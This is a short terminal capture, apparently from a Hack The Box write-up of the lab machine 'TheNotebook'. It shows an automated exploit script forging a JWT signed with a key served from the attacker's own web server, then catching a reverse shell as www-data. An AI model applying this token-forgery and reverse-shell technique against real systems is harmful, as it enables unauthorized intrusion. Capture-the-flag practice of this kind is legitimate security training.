 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TheNotebook]
└─# python3 the_note_auto.py -t 10.10.10.230 -li 10.10.14.20 -lp 443
[+] Starting handler on 443 [+]
[+] Starting Web Server in background [+]
[+] Let's create the user !! [+]
[+] User created !! [+]
[+] Let's log in as 0x4rt3mis !! [+]
[+] Let's create the malicious jwt token !! [+]
[+] Let's creat the key.key !! [+]
[+] Openssl Key Created !!! [+]
[+] Let's change the token !! [+]
10.10.10.230 - - [27/Sep/2021 13:44:32] "GET /key.key HTTP/1.1" 200 -
[+] Token Changeeed!!! [+]
10.10.10.230 - - [27/Sep/2021 13:44:34] "GET /key.key HTTP/1.1" 200 -
10.10.10.230 - - [27/Sep/2021 13:44:35] "GET /key.key HTTP/1.1" 200 -
10.10.10.230 - - [27/Sep/2021 13:44:37] "GET /key.key HTTP/1.1" 200 -
[+] Now Let's get the reverse shell! [+]
[+] Connection from 10.10.10.230 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1120): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@thenotebook:~/html$